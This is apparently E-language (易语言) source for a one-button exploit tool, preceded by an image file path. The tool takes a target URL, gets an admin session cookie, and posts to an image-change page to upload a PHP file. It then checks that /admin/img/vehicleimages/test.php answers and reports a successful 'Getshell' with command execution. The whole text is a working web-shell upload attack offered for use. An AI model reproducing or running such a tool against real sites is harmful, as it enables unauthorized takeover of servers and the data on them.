 子程序名 返回值类型 公开 易包 备 注
_按钮1_被单击
变量名 类 型 静态 数组 备 注
cookie 文本型
code 整数型
编辑框2.内容 = 到文本 (网页_访问 (编辑框1.内容 + “/admin/index.php”, 1, #常量1, , cookie))
编辑框3.内容 = cookie
延迟 (50)
编辑框2.内容 = 到文本 (网页_访问 (编辑框1.内容 + “/admin/changeimage1.php”, 1, #常量2, cookie, , #常量3))
延迟 (50)
网页_访问_对象 (编辑框1.内容 + “/admin/img/vehicleimages/test.php”, 0, , , , , , code)
如果 (code = 200)
编辑框4.内容 = “成功Getshell,Shell:” + 编辑框1.内容 + “/admin/img/vehicleimages/test.php”
+ 透明标签4.标题 = “state:True”
编辑框7.内容 = “状态:可执行命令,等待中......”
编辑框4.内容 = “Getshell失败!!!”